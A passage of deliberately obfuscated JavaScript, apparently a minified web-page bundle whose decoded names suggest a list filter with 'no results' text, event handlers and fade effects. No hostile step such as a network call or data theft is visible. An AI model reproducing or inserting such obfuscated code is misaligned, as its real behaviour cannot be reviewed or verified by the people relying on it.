_0x1847fc=_0x1e48cf,_0x46e87d={'\x76\x63\x63\x54\x65':function(_0x20a78f,_0x2be0fb){var _0x57e2f2=_0x3908;return _0x5bce8e[_0x57e2f2(0x120b,'\x69\x4c\x4c\x72')](_0x20a78f,_0x2be0fb);},'\x74\x6a\x45\x43\x50':_0x5bce8e[_0x1847fc(0xbdc,'\x38\x49\x2a\x73')],'\x6d\x4e\x70\x52\x70':_0x5bce8e[_0x1847fc(0x1a52,'\x70\x28\x71\x29')],'\x65\x4d\x70\x6d\x4d':_0x5bce8e[_0x1847fc(0x1d86,'\x6f\x24\x75\x49')],'\x70\x55\x46\x77\x76':function(_0x3c35c2,_0x3ccc58){var _0x16f963=_0x1847fc;return _0x5bce8e[_0x16f963(0x1192,'\x6f\x70\x5b\x39')](_0x3c35c2,_0x3ccc58);},'\x7a\x75\x72\x69\x58':_0x5bce8e[_0x1847fc(0x1bd,'\x56\x77\x29\x24')],'\x79\x4c\x48\x72\x4f':_0x5bce8e[_0x1847fc(0x1447,'\x4f\x55\x55\x6a')],'\x5a\x76\x43\x55\x6d':function(_0x52fcc4,_0x282931){var _0xa8157a=_0x1847fc;return _0x5bce8e[_0xa8157a(0x148d,'\x38\x49\x2a\x73')](_0x52fcc4,_0x282931);},'\x67\x54\x78\x6d\x41':function(_0x20e911,_0x5508ac){var _0x271c3e=_0x1847fc;return _0x5bce8e[_0x271c3e(0x4d7,'\x72\x56\x5e\x7a')](_0x20e911,_0x5508ac);},'\x70\x52\x42\x4f\x70':function(_0x38b6b3,_0x3a65fe){var _0x59588e=_0x1847fc;return _0x5bce8e[_0x59588e(0x15e3,'\x6e\x48\x63\x73')](_0x38b6b3,_0x3a65fe);},'\x46\x64\x4e\x62\x6e':function(_0x18c119,_0x14cb16){var _0x11437c=_0x1847fc;return _0x5bce8e[_0x11437c(0x1d3d,'\x46\x4d\x51\x36')](_0x18c119,_0x14cb16);},'\x61\x5a\x46\x68\x7a':_0x5bce8e[_0x1847fc(0x2a3,'\x72\x56\x5e\x7a')],'\x5a\x52\x44\x57\x71':_0x5bce8e[_0x1847fc(0x820,'\x33\x6a\x5a\x4d')],'\x55\x46\x6f\x4c\x52':_0x5bce8e[_0x1847fc(0x1c49,'\x46\x4d\x51\x36')],'\x64\x79\x4a\x42\x6d':function(_0x5987a0,_0x49fd2d){var _0x2ccd87=_0x1847fc;return _0x5bce8e[_0x2ccd87(0x291,'\x30\x25\x56\x73')](_0x5987a0,_0x49fd2d);},'\x76\x67\x72\x72\x77':function(_0x7ff6e0,_0x2d772b){var _0x1aeeb4=_0x1847fc;return _0x5bce8e[_0x1aeeb4(0x16ab,'\x28\x62\x47\x28')](_0x7ff6e0,_0x2d772b);},'\x4f\x70\x71\x61\x74':_0x5bce8e[_0x1847fc(0x438,'\x4c\x26\x66\x66')],'\x72\x79\x6e\x42\x44':function(_0xa6e75c,_0x1b3842){var _0x56c388=_0x1847fc;return _0x5bce8e[_0x56c388(0xb11,'\x59\x70\x28\x57')](_0xa6e75c,_0x1b3842);},'\x4d\x45\x69\x56\x58':_0x5bce8e[_0x1847fc(0x791,'\x6f\x24\x75\x49')],'\x69\x76\x6f\x7a\x6f':_0x5bce8e[_0x1847fc(0xed6,'\x6a\x51\x7a\x59')],'\x53\x42\x65\x72\x75':_0x5bce8e[_0x1847fc(0x16d3,'\x72\x56\x5e\x7a')],'\x67\x6e\x74\x77\x52':_0x5bce8e[_0x1847fc(0x262,'\x74\x53\x6d\x5d')],'\x5a\x57\x64\x6d\x4e':_0x5bce8e[_0x1847fc(0x1acc,'\x4d\x33\x6b\x54')],'\x61\x68\x58\x45\x6f':_0x5bce8e[_0x1847fc(0x68c,'\x51\x46\x53\x66')],'\x49\x49\x6c\x58\x5a':_0x5bce8e[_0x1847fc(0x15a1,'\x41\x24\x73\x2a')],'\x57\x69\x4f\x44\x41':_0x5bce8e[_0x1847fc(0x9fe,'\x47\x76\x58\x40')],'\x70\x4b\x49\x56\x49':_0x5bce8e[_0x1847fc(0x21b,'\x63\x6e\x5e\x6f')]};if(_0x5bce8e[_0x1847fc(0x1503,'\x5a\x59\x34\x79')](_0x5bce8e[_0x1847fc(0x17d3,'\x69\x4c\x4c\x72')],_0x5bce8e[_0x1847fc(0xfc7,'\x32\x5a\x30\x66')])){var _0x1201ab={'\x41\x69\x68\x73\x4a':function(_0x545c8b,_0x55ffd8){var _0x5f876e=_0x1847fc;return _0x46e87d[_0x5f876e(0x9f2,'\x59\x70\x28\x57')](_0x545c8b,_0x55ffd8);},'\x68\x56\x79\x71\x46':_0x46e87d[_0x1847fc(0x173,'\x46\x4d\x51\x36')],'\x64\x67\x78\x79\x51':function(_0x5a15aa,_0x5c2b2b){var _0x44a185=_0x1847fc;return _0x46e87d[_0x44a185(0xa70,'\x33\x6a\x5a\x4d')](_0x5a15aa,_0x5c2b2b);},'\x46\x45\x54\x61\x56':function(_0x2f9510,_0x448a64){var _0x504b01=_0x1847fc;return _0x46e87d[_0x504b01(0x610,'\x4f\x55\x55\x6a')](_0x2f9510,_0x448a64);},'\x56\x70\x74\x58\x75':_0x46e87d[_0x1847fc(0x145c,'\x63\x6e\x5e\x6f')],'\x51\x6d\x47\x6d\x46':_0x46e87d[_0x1847fc(0x1ce7,'\x41\x24\x73\x2a')]},_0x3928c0=_0x46e87d[_0x1847fc(0x19de,'\x77\x4d\x4c\x4b')](_0x2b6e2a,this),_0x3a7c65=_0x3928c0[_0x1847fc(0x99f,'\x6f\x41\x78\x69')](_0x46e87d[_0x1847fc(0x3a7,'\x6f\x70\x5b\x39')]),_0x402f81=_0x3a7c65[_0x1847fc(0x197a,'\x5a\x59\x34\x79')](_0x46e87d[_0x1847fc(0x13cd,'\x6d\x32\x50\x45')]),_0x52ca65=_0x3a7c65[_0x1847fc(0xb6e,'\x6e\x5a\x73\x71')](_0x46e87d[_0x1847fc(0x149c,'\x51\x46\x53\x66')]),_0x1b0e86=_0x3928c0[_0x1847fc(0xfb5,'\x4d\x33\x6b\x54')](_0x46e87d[_0x1847fc(0x1b0b,'\x25\x32\x65\x26')])[_0x1847fc(0x1dc5,'\x6f\x70\x5b\x39')](_0x46e87d[_0x1847fc(0xce5,'\x23\x4a\x79\x26')])[_0x1847fc(0xf17,'\x47\x76\x58\x40')](_0x46e87d[_0x1847fc(0x1942,'\x4b\x79\x71\x24')])[_0x1847fc(0x197a,'\x5a\x59\x34\x79')](_0x46e87d[_0x1847fc(0x153d,'\x6a\x2a\x4e\x66')]),_0x1be8f3=_0x3a7c65[_0x1847fc(0x59e,'\x51\x46\x53\x66')](_0x46e87d[_0x1847fc(0xa83,'\x25\x32\x65\x26')]),_0x5ecf6f=_0x3a7c65[_0x1847fc(0x1883,'\x4b\x79\x71\x24')](_0x46e87d[_0x1847fc(0x15bd,'\x6e\x6f\x56\x6d')]),_0x17c97b=new _0x5c298e[(_0x1847fc(0x1c09,'\x47\x76\x58\x40'))]({'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x3a7c65,'\x74\x61\x72\x67\x65\x74\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x1b0e86,'\x6e\x6f\x52\x65\x73\x75\x6c\x74\x73\x54\x65\x78\x74':_0x1be8f3});_0x3a7c65[_0x1847fc(0x1355,'\x6c\x65\x29\x4c')](_0x46e87d[_0x1847fc(0x6ea,'\x52\x44\x49\x77')],_0x17c97b),_0x3a7c65['\x6f\x6e'](_0x46e87d[_0x1847fc(0x40a,'\x63\x6e\x5e\x6f')],function(){var _0xa78a0e=_0x1847fc,_0x203d0c=_0x46e87d[_0xa78a0e(0x10b5,'\x77\x4d\x4c\x4b')](_0x40a0b4,this),_0x231d03=_0x203d0c[_0xa78a0e(0xae0,'\x4d\x69\x6c\x61')](_0x46e87d[_0xa78a0e(0xd75,'\x46\x21\x74\x77')]),_0x52101e=_0x1e82b4[_0xa78a0e(0x165d,'\x51\x46\x53\x66')](_0x231d03[_0xa78a0e(0x1142,'\x5a\x59\x34\x79')]());_0x203d0c[_0xa78a0e(0xae0,'\x4d\x69\x6c\x61')](_0x46e87d[_0xa78a0e(0x10dd,'\x4c\x26\x66\x66')])[_0xa78a0e(0x19ba,'\x39\x40\x66\x53')]('\x6c\x69')[_0xa78a0e(0x926,'\x63\x65\x73\x79')](_0x46e87d[_0xa78a0e(0xdb4,'\x74\x53\x6d\x5d')])[_0xa78a0e(0x8bc,'\x33\x6a\x5a\x4d')]('\x61')[_0xa78a0e(0x173e,'\x33\x6a\x5a\x4d')](function(){var _0x5b3de3=_0xa78a0e,_0x3c7e31=_0x1201ab[_0x5b3de3(0x1749,'\x30\x25\x56\x73')](_0x2c6600,this),_0x22721d=_0x3c7e31[_0x5b3de3(0x59e,'\x51\x46\x53\x66')](_0x1201ab[_0x5b3de3(0x25b,'\x6d\x32\x50\x45')]),_0x19c384=_0x1201ab[_0x5b3de3(0x64d,'\x6d\x32\x50\x45')](_0x1201ab[_0x5b3de3(0xd1f,'\x40\x25\x4b\x74')](_0x1201ab[_0x5b3de3(0x1a1b,'\x6a\x2a\x4e\x66')](_0x52101e,'\x5f'),_0x22721d),_0x1201ab[_0x5b3de3(0xa5a,'\x39\x40\x66\x53')]);_0x3c7e31[_0x5b3de3(0x18a9,'\x4b\x79\x71\x24')](_0x1201ab[_0x5b3de3(0x1408,'\x40\x25\x4b\x74')],_0x19c384);});}),_0x5ecf6f[_0x1847fc(0xe74,'\x6e\x6f\x56\x6d')](function(){var _0x4cd25d=_0x1847fc,_0x17726c=_0x46e87d[_0x4cd25d(0x1786,'\x30\x25\x56\x73')](_0x199698,this),_0x52b1f3='',_0x4f9c2a=_0x402f81[_0x4cd25d(0x1510,'\x51\x46\x53\x66')](),_0xc1bfbe=_0x52ca65[_0x4cd25d(0x1dd,'\x59\x70\x28\x57')](_0x46e87d[_0x4cd25d(0x17bd,'\x6a\x51\x7a\x59')]);_0x52ca65[_0x4cd25d(0x185d,'\x7a\x54\x29\x45')](_0x46e87d[_0x4cd25d(0x1648,'\x7a\x67\x46\x26')])&&_0x46e87d[_0x4cd25d(0x80b,'\x74\x53\x6d\x5d')](_0xc1bfbe[_0x4cd25d(0x10b3,'\x61\x43\x77\x74')],0x0)&&(_0x52b1f3=_0x46e87d[_0x4cd25d(0xb0c,'\x7a\x67\x46\x26')](_0x46e87d[_0x4cd25d(0xbc8,'\x74\x53\x6d\x5d')](_0x46e87d[_0x4cd25d(0x435,'\x70\x28\x71\x29')](_0x4f9c2a,'\x5f'),_0xc1bfbe[_0x4cd25d(0xd46,'\x77\x26\x4e\x37')]('\x61')[_0x4cd25d(0x3b5,'\x77\x4d\x4c\x4b')](_0x46e87d[_0x4cd25d(0xd6c,'\x6a\x51\x7a\x59')])),_0x46e87d[_0x4cd25d(0xd0d,'\x7a\x54\x29\x45')])),_0x17726c[_0x4cd25d(0x892,'\x25\x32\x65\x26')](_0x46e87d[_0x4cd25d(0x195f,'\x6c\x65\x29\x4c')],_0x52b1f3);});}else(0x0,_0x308bb7[_0x1847fc(0x1c1,'\x63\x65\x73\x79')])(this,_0x3a7bd8),(0x0,_0x47c009[_0x1847fc(0xf90,'\x46\x4d\x51\x36')])(this,_0x5bce8e[_0x1847fc(0x1129,'\x56\x77\x29\x24')],void 0x0),this[_0x1847fc(0x10ae,'\x28\x62\x47\x28')]=_0x5bce8e[_0x1847fc(0x7e6,'\x6f\x41\x78\x69')]($,_0x335d9c),_0x32a991[_0x1847fc(0x18b6,'\x6f\x24\x75\x49')][_0x1847fc(0x2c7,'\x6f\x70\x5b\x39')](_0x335d9c),this[_0x1847fc(0xb61,'\x23\x4a\x79\x26')](_0x335d9c);}return(0x0,_0x4087fc[_0x1e48cf(0x1354,'\x6e\x5a\x73\x71')])(_0x3a7bd8,[{'\x6b\x65\x79':_0x32bd64[_0x1e48cf(0xb7e,'\x30\x25\x56\x73')],'\x76\x61\x6c\x75\x65':function(_0x304805){var _0x1d219f=_0x1e48cf,_0x131ff6=this;_0x32a991[_0x1d219f(0x1757,'\x69\x4c\x4c\x72')][_0x1d219f(0x19f9,'\x4f\x55\x55\x6a')](_0x304805,function(){var _0x1ce01b=_0x1d219f;_0x131ff6[_0x1ce01b(0x1a17,'\x46\x4d\x51\x36')]();});}},{'\x6b\x65\x79':_0x32bd64[_0x1e48cf(0xf6a,'\x23\x4a\x79\x26')],'\x76\x61\x6c\x75\x65':function(){var _0x291eb1=_0x1e48cf,_0x2713d1={'\x6f\x48\x4f\x53\x50':function(_0x375d38,_0x2b2052){var _0x2cf361=_0x3908;return _0x5bce8e[_0x2cf361(0x1dd7,'\x63\x65\x73\x79')](_0x375d38,_0x2b2052);},'\x44\x69\x62\x4b\x55':function(_0x1230b4,_0xa53a4f){var _0x4aa74f=_0x3908;return _0x5bce8e[_0x4aa74f(0x935,'\x6a\x2a\x4e\x66')](_0x1230b4,_0xa53a4f);},'\x61\x50\x47\x69\x70':_0x5bce8e[_0x291eb1(0x6f8,'\x28\x62\x47\x28')],'\x44\x6e\x48\x54\x65':_0x5bce8e[_0x291eb1(0xa47,'\x32\x5a\x30\x66')],'\x56\x78\x6d\x52\x48':_0x5bce8e[_0x291eb1(0x141e,'\x5a\x59\x34\x79')],'\x42\x6f\x78\x62\x4c':function(_0x3107d8,_0x5d4131){var _0x5e447f=_0x291eb1;return _0x5bce8e[_0x5e447f(0x123c,'\x4c\x26\x66\x66')](_0x3107d8,_0x5d4131);},'\x72\x56\x71\x74\x4f':_0x5bce8e[_0x291eb1(0xbda,'\x30\x25\x56\x73')],'\x56\x63\x6c\x65\x4b':_0x5bce8e[_0x291eb1(0x62d,'\x38\x49\x2a\x73')],'\x47\x63\x5a\x6f\x6b':_0x5bce8e[_0x291eb1(0x9de,'\x38\x49\x2a\x73')],'\x67\x4f\x69\x45\x41':function(_0x36a1f0,_0x4199ba){var _0x590fdc=_0x291eb1;return _0x5bce8e[_0x590fdc(0x4d1,'\x40\x25\x4b\x74')](_0x36a1f0,_0x4199ba);},'\x67\x68\x71\x54\x4a':_0x5bce8e[_0x291eb1(0x1930,'\x6e\x48\x63\x73')],'\x4a\x4d\x43\x52\x64':_0x5bce8e[_0x291eb1(0xc4d,'\x7a\x67\x46\x26')],'\x4f\x72\x45\x6c\x49':_0x5bce8e[_0x291eb1(0x1766,'\x59\x70\x28\x57')],'\x6b\x54\x58\x48\x58':function(_0x1d629a,_0x2f64fe){var _0x24866e=_0x291eb1;return _0x5bce8e[_0x24866e(0x1e22,'\x26\x4f\x78\x33')](_0x1d629a,_0x2f64fe);},'\x53\x6b\x67\x6a\x50':_0x5bce8e[_0x291eb1(0x11ad,'\x4d\x33\x6b\x54')],'\x70\x6f\x68\x68\x43':function(_0x5cdedf,_0x35fb9f){var _0x35cc1e=_0x291eb1;return _0x5bce8e[_0x35cc1e(0x434,'\x4d\x33\x6b\x54')](_0x5cdedf,_0x35fb9f);},'\x64\x68\x68\x57\x4f':_0x5bce8e[_0x291eb1(0x1444,'\x26\x4f\x78\x33')],'\x63\x53\x4e\x50\x4c':_0x5bce8e[_0x291eb1(0x4a0,'\x25\x32\x65\x26')],'\x44\x56\x77\x57\x6b':function(_0x46c17c,_0x39bb73){var _0x3b6713=_0x291eb1;return _0x5bce8e[_0x3b6713(0x1424,'\x70\x28\x71\x29')](_0x46c17c,_0x39bb73);},'\x51\x41\x72\x4f\x4c':_0x5bce8e[_0x291eb1(0x1417,'\x32\x5a\x30\x66')],'\x43\x43\x4a\x6c\x51':_0x5bce8e[_0x291eb1(0x3ea,'\x77\x4d\x4c\x4b')],'\x61\x45\x4d\x74\x58':function(_0x47fdef,_0x4106f0){var _0x6a6684=_0x291eb1;return _0x5bce8e[_0x6a6684(0x811,'\x6e\x48\x63\x73')](_0x47fdef,_0x4106f0);},'\x73\x44\x46\x5a\x75':_0x5bce8e[_0x291eb1(0x9ce,'\x6f\x24\x75\x49')],'\x53\x64\x72\x56\x5a':_0x5bce8e[_0x291eb1(0xb5a,'\x28\x62\x47\x28')],'\x76\x4f\x77\x6d\x47':_0x5bce8e[_0x291eb1(0x1de6,'\x33\x6a\x5a\x4d')],'\x68\x62\x67\x64\x6d':function(_0x164391,_0x328e2d){var _0x503bba=_0x291eb1;return _0x5bce8e[_0x503bba(0x1aba,'\x74\x53\x6d\x5d')](_0x164391,_0x328e2d);},'\x75\x75\x44\x74\x65':_0x5bce8e[_0x291eb1(0x1301,'\x4d\x33\x6b\x54')],'\x71\x69\x6d\x50\x7a':_0x5bce8e[_0x291eb1(0x1062,'\x5a\x59\x34\x79')],'\x67\x66\x78\x7a\x76':_0x5bce8e[_0x291eb1(0xa16,'\x25\x32\x65\x26')]},_0x49d616=this;_0x5bce8e[_0x291eb1(0x197d,'\x30\x25\x56\x73')](setTimeout,function(){var _0x385b57=_0x291eb1;if(_0x2713d1[_0x385b57(0x1b07,'\x6f\x70\x5b\x39')](_0x2713d1[_0x385b57(0x1b7d,'\x46\x4d\x51\x36')],_0x2713d1[_0x385b57(0xf11,'\x26\x4f\x78\x33')]))_0x32a991[_0x385b57(0x8a1,'\x70\x28\x71\x29')][_0x385b57(0x5a1,'\x41\x24\x73\x2a')](_0x49d616[_0x385b57(0x14fc,'\x5a\x59\x34\x79')][0x0]);else return _0x2713d1[_0x385b57(0x13ae,'\x4d\x33\x6b\x54')](0x63,_0x35abc0[_0x385b57(0x297,'\x69\x4c\x4c\x72')]);},0x14),_0x1bebb7[_0x291eb1(0xb7a,'\x4d\x69\x6c\x61')][_0x291eb1(0x274,'\x38\x49\x2a\x73')]({'\x65\x6e\x76':_0x5bce8e[_0x291eb1(0x1fb,'\x38\x49\x2a\x73')]})[_0x291eb1(0x14b4,'\x4d\x33\x6b\x54')](),_0x5bce8e[_0x291eb1(0xdab,'\x6f\x24\x75\x49')]($,function(){var _0x50908b=_0x291eb1,_0xbf8544={'\x7a\x7a\x53\x69\x4a':_0x2713d1[_0x50908b(0x659,'\x4c\x26\x66\x66')],'\x54\x71\x58\x55\x73':_0x2713d1[_0x50908b(0x442,'\x70\x28\x71\x29')],'\x77\x62\x78\x52\x45':function(_0xd2c8e5,_0x33d2fe){var _0x386cb0=_0x50908b;return _0x2713d1[_0x386cb0(0x1985,'\x33\x6a\x5a\x4d')](_0xd2c8e5,_0x33d2fe);},'\x45\x48\x66\x76\x7a':function(_0x1b3b17,_0x573285){var _0x79cd81=_0x50908b;return _0x2713d1[_0x79cd81(0x1907,'\x4d\x69\x6c\x61')](_0x1b3b17,_0x573285);},'\x54\x52\x71\x68\x68':_0x2713d1[_0x50908b(0x19e9,'\x4b\x79\x71\x24')],'\x41\x65\x79\x4a\x6c':function(_0x5abaad,_0x3dbbcd){var _0x2aea86=_0x50908b;return _0x2713d1[_0x2aea86(0x1c91,'\x51\x46\x53\x66')](_0x5abaad,_0x3dbbcd);},'\x65\x78\x74\x5a\x72':_0x2713d1[_0x50908b(0x120c,'\x40\x25\x4b\x74')],'\x78\x79\x4a\x63\x77':_0x2713d1[_0x50908b(0x35b,'\x28\x62\x47\x28')],'\x6c\x67\x50\x50\x69':function(_0x14ef7a,_0x34752d){var _0x17a278=_0x50908b;return _0x2713d1[_0x17a278(0x93b,'\x65\x28\x29\x74')](_0x14ef7a,_0x34752d);},'\x72\x48\x62\x67\x4a':_0x2713d1[_0x50908b(0x1936,'\x7a\x67\x46\x26')],'\x64\x4c\x58\x51\x78':function(_0x2ef87e,_0x86dc60){var _0x115a7b=_0x50908b;return _0x2713d1[_0x115a7b(0xc36,'\x7a\x67\x46\x26')](_0x2ef87e,_0x86dc60);},'\x56\x65\x47\x53\x44':_0x2713d1[_0x50908b(0x1043,'\x7a\x54\x29\x45')],'\x64\x44\x48\x67\x71':_0x2713d1[_0x50908b(0x6a3,'\x5a\x40\x6f\x58')]};if(_0x2713d1[_0x50908b(0xa6b,'\x6a\x2a\x4e\x66')](_0x2713d1[_0x50908b(0x171f,'\x69\x36\x76\x6b')],_0x2713d1[_0x50908b(0x11e8,'\x63\x6e\x5e\x6f')])){if(_0x2713d1[_0x50908b(0x1dac,'\x39\x40\x66\x53')](_0x2713d1[_0x50908b(0x142b,'\x32\x5a\x30\x66')],_0x1697ae))return;_0x2713d1[_0x50908b(0x360,'\x52\x44\x49\x77')](_0x4fdca3,0x1)&&_0x4f572e[_0x50908b(0x9fb,'\x72\x56\x5e\x7a')](_0x2713d1[_0x50908b(0x1c0d,'\x39\x40\x66\x53')])[_0x50908b(0x6e4,'\x6a\x2a\x4e\x66')]()[_0x50908b(0x7de,'\x6e\x6f\x56\x6d')]?(_0x2f8be7=_0x2f1b81,_0x204684=_0x2713d1[_0x50908b(0x17b0,'\x6e\x5a\x73\x71')]):_0x18dfba=_0x1c1ea2[_0x50908b(0x187a,'\x4c\x26\x66\x66')]()[_0x50908b(0xdd6,'\x5a\x40\x6f\x58')]();}else new _0x128ac5[(_0x50908b(0xdb8,'\x30\x25\x56\x73'))](''),_0x2713d1[_0x50908b(0xeae,'\x6c\x65\x29\x4c')]($,document)['\x6f\x6e'](_0x2713d1[_0x50908b(0xab1,'\x63\x65\x73\x79')],_0x2713d1[_0x50908b(0xc4c,'\x6a\x2a\x4e\x66')],function(){var _0xea1f50=_0x50908b,_0x2dceba={'\x59\x75\x56\x74\x54':_0xbf8544[_0xea1f50(0x44f,'\x65\x28\x29\x74')],'\x6b\x62\x53\x72\x75':_0xbf8544[_0xea1f50(0x18f,'\x72\x56\x5e\x7a')],'\x4b\x54\x58\x6f\x72':function(_0x5eb0f7,_0x4c6c95){var _0x5028c5=_0xea1f50;return _0xbf8544[_0x5028c5(0x7f5,'\x6f\x70\x5b\x39')](_0x5eb0f7,_0x4c6c95);},'\x44\x48\x74\x48\x7a':function(_0x37e0b5,_0x18742c){var _0x369e70=_0xea1f50;return _0xbf8544[_0x369e70(0x1266,'\x41\x24\x73\x2a')](_0x37e0b5,_0x18742c);},'\x6f\x55\x54\x48\x4b':_0xbf8544[_0xea1f50(0x167b,'\x61\x43\x77\x74')]};_0xbf8544[_0xea1f50(0x1a06,'\x32\x5a\x30\x66')](_0xbf8544[_0xea1f50(0x352,'\x30\x25\x56\x73')],_0xbf8544[_0xea1f50(0x7bb,'\x7a\x54\x29\x45')])?(0x0,_0x20cd3b[_0xea1f50(0x11c0,'\x6a\x51\x7a\x59')])(0x400)||_0xbf8544[_0xea1f50(0xda0,'\x47\x76\x58\x40')]($,_0xbf8544[_0xea1f50(0x1475,'\x63\x65\x73\x79')])[_0xea1f50(0x1479,'\x23\x4a\x79\x26')](0x12c):(_0x3093f9?(_0x28b65b[_0xea1f50(0x1687,'\x47\x76\x58\x40')](_0x2dceba[_0xea1f50(0xce0,'\x32\x5a\x30\x66')],!0x0),_0x391f74[_0xea1f50(0x1bcd,'\x25\x32\x65\x26')](_0x2dceba[_0xea1f50(0x57e,'\x63\x65\x73\x79')])):(_0x1facac[_0xea1f50(0x108e,'\x6e\x5a\x73\x71')](_0x2dceba[_0xea1f50(0xf3f,'\x4d\x69\x6c\x61')],!0x1),_0x277bc0[_0xea1f50(0x9e3,'\x47\x76\x58\x40')](_0x2dceba[_0xea1f50(0x852,'\x47\x65\x57\x54')])),_0x2dceba[_0xea1f50(0x1bb9,'\x40\x43\x6c\x5d')](!0x1,_0x4e0548)&&(_0x2dceba[_0xea1f50(0x1945,'\x6a\x51\x7a\x59')]('',_0x446596[_0xea1f50(0x1084,'\x33\x6a\x5a\x4d')]())&&_0x394489[_0xea1f50(0x63e,'\x47\x76\x58\x40')]('')[_0xea1f50(0x4f5,'\x4d\x33\x6b\x54')](_0x2dceba[_0xea1f50(0x171d,'\x6a\x51\x7a\x59')]),_0x54c775[_0xea1f50(0x18ae,'\x25\x32\x65\x26')]()));}),_0x2713d1[_0x50908b(0x1c40,'\x38\x49\x2a\x73')]($,document)['\x6f\x6e'](_0x2713d1[_0x50908b(0xf3d,'\x32\x5a\x30\x66')],_0x2713d1[_0x50908b(0x26c,'\x72\x56\x5e\x7a')],function(){var _0x3c9579=_0x50908b;(0x0,_0x20cd3b[_0x3c9579(0xf5e,'\x6f\x70\x5b\x39')])(0x400)||_0xbf8544[_0x3c9579(0x9b6,'\x6a\x2a\x4e\x66')]($,_0xbf8544[_0x3c9579(0xc32,'\x6e\x6f\x56\x6d')])[_0x3c9579(0x1e55,'\x59\x70\x28\x57')](0x12c);}),_0x2713d1[_0x50908b(0x1cc9,'\x59\x70\x28\x57')]($,document)['\x6f\x6e'](_0x2713d1[_0x50908b(0xb8e,'\x69\x4c\x4c\x72')],_0x2713d1[_0x50908b(0xf47,'\x7a\x67\x46\x26')],function(){var _0x386c6b=_0x50908b;_0xbf8544[_0x386c6b(0x765,'\x6d\x32\x50\x45')]($,_0xbf8544[_0x386c6b(0xfca,'\x74\x53\x6d\x5d')])[_0x386c6b(0x1d84,'\x28\x62\x47\x28')](_0xbf8544[_0x386c6b(0x652,'\x30\x25\x56\x73')]);}),_0x2713d1[_0x50908b(0x1188,'\x61\x43\x77\x74')](_0x2713d1[_0x50908b(0x203,'\x6e\x6f\x56\x6d')]($,_0x2713d1[_0x50908b(0x1c7a,'\x6a\x2a\x4e\x66')])[_0x50908b(0x1159,'\x6e\x6f\x56\x6d')](),0x73)&&_0x2713d1[_0x50908b(0x14ba,'\x51\x46\x53\x66')]($,_0x2713d1[_0x50908b(0x1611,'\x65\x28\x29\x74')])[_0x50908b(0xe26,'\x6e\x5a\x73\x71')](_0x2713d1[_0x50908b(0xcca,'\x38\x49\x2a\x73')],_0x2713d1[_0x50908b(0xe39,'\x56\x77\x29\x24')]);});}}],[{'\x6b\x65\x79':_0x32bd64[_0x1e48cf(0x1d4f,'\x39\x40\x66\x53')],'\x76\x61\x6c\x75\x65':function(){var _0x5f0de5=_0x1e48cf,_0x57fd41={'\x50\x6a\x41\x74\x70':function(_0x2cdde6,_0x1273d5){var _0x4812ea=_0x3908;return _0x5bce8e[_0x4812ea(0x4d1,'\x40\x25\x4b\x74')](_0x2cdde6,_0x1273d5);},'\x69\x77\x57\x6e\x56':function(_0x8dbb9c,_0x3b26cb){var _0x25fe71=_0x3908;return _0x5bce8e[_0x25fe71(0xd95,'\x40\x43\x6c\x5d')](_0x8dbb9c,_0x3b26cb);},'\x69\x58\x54\x48\x69':_0x5bce8e[_0x5f0de5(0x1987,'\x56\x77\x29\x24')],'\x4f\x75\x4e\x54\x59':function(_0x19a58e,_0x37a031){var _0x3fb1a3=_0x5f0de5;return _0x5bce8e[_0x3fb1a3(0x1e23,'\x63\x65\x73\x79')](_0x19a58e,_0x37a031);},'\x43\x48\x68\x6a\x55':_0x5bce8e[_0x5f0de5(0x816,'\x70\x28\x71\x29')]};if(_0x5bce8e[_0x5f0de5(0xfe5,'\x6e\x5a\x73\x71')](_0x5bce8e[_0x5f0de5(0x192a,'\x6a\x2a\x4e\x66')],_0x5bce8e[_0x5f0de5(0x1a53,'\x4d\x33\x6b\x54')]))return _0x5bce8e[_0x5f0de5(0x439,'\x6a\x2a\x4e\x66')];else{if(_0x57fd41[_0x5f0de5(0x10b8,'\x69\x4c\x4c\x72')]('\x75\x70',_0x4a6881))_0x46f811=_0x3a9dcc[_0x5f0de5(0x5b2,'\x23\x4a\x79\x26')]();else{if(_0x57fd41[_0x5f0de5(0x17db,'\x51\x46\x53\x66')](_0x57fd41[_0x5f0de5(0x1b45,'\x6e\x48\x63\x73')],_0x38cc08))return;_0x3ba3bf=_0x5531e2[_0x5f0de5(0x1c3e,'\x4f\x55\x55\x6a')]();}if(_0x57fd41[_0x5f0de5(0x1066,'\x7a\x54\x29\x45')](0x0,_0xe5e154[_0x5f0de5(0xcaf,'\x6f\x41\x78\x69')]))return;_0xf70f9f[_0x5f0de5(0xc74,'\x5a\x40\x6f\x58')](_0x57fd41[_0x5f0de5(0xed7,'\x69\x4c\x4c\x72')]),_0x2c9332[_0x5f0de5(0xa00,'\x72\x56\x5e\x7a')]()[_0x5f0de5(0x1cc,'\x46\x4d\x51\x36')](_0x57fd41[_0x5f0de5(0xee9,'\x38\x49\x2a\x73')]);}}}]),_0x3a7bd8;}());_0x509a22[_0x39d430(0xee3,'\x4c\x26\x66\x66')]=_0x336c33;},function(_0x3e2634,_0x3f304e,_0x2b4454){},function(_0x145648,_0x3cf415){var _0x163d49=_0x2b047c;_0x145648[_0x163d49(0x17c5,'\x6f\x24\x75\x49')]=_0x150a90[_0x163d49(0x1199,'\x46\x4d\x51\x36')](_0x4443ae,_0x150a90[_0x163d49(0xe05,'\x56\x77\x29\x24')]);},function(_0x5b2c40,_0x131c13,_0x1739a5){'use strict';var _0x42bdfc=_0x2b047c;if(_0x150a90[_0x42bdfc(0x5c4,'\x25\x32\x65\x26')](_0x150a90[_0x42bdfc(0x161c,'\x7a\x54\x29\x45')],_0x150a90[_0x42bdfc(0x1c1c,'\x4d\x33\x6b\x54')])){Object[_0x42bdfc(0xa35,'\x38\x49\x2a\x73')](_0x131c13,_0x150a90[_0x42bdfc(0x1931,'\x4d\x69\x6c\x61')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x131c13[_0x42bdfc(0x11ec,'\x41\x24\x73\x2a')]=function(_0x534e0a){var _0xc09aa=_0x42bdfc,_0x129ff7=_0x150a90[_0xc09aa(0x1594,'\x59\x70\x28\x57')](_0x150a90[_0xc09aa(0xe92,'\x6a\x51\x7a\x59')],new 